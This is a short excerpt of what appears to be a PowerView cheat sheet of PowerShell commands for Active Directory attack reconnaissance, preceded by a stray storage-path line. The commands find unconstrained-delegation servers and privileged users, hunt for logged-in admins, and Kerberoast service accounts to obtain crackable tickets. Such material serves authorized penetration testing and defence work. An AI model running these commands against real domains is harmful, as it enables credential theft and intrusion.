 73
74 # enumerate all servers that allow unconstrained delegation, and all privileged users that aren't
75 $Computers = Get-DomainComputer -Unconstrained
76 $Users = Get-DomainUser -AllowDelegation -AdminCount
77
78 # return the local *groups* of a remote server
79 Get-NetLocalGroup SERVER.domain.local
80
81 # return the local group *members* of a remote server using Win32 API methods (faster but less info)
82 Get-NetLocalGroupMember -Method API -ComputerName SERVER.domain.local
83
84 # Kerberoast any users in a particular OU with SPNs set
85 Invoke-Kerberoast -SearchBase "LDAP://OU=secret,DC=testlab,DC=local"
86
87 # Find-DomainUserLocation == old Invoke-UserHunter
88 # enumerate servers that allow unconstrained Kerberos delegation and show all users logged in
89 Find-DomainUserLocation -ComputerUnconstrained -ShowAll
90
91 # hunt for admin users that allow delegation, logged into servers that allow unconstrained delegation
92 Find-DomainUserLocation -ComputerUnconstrained -UserAdminCount -UserAllowDelegation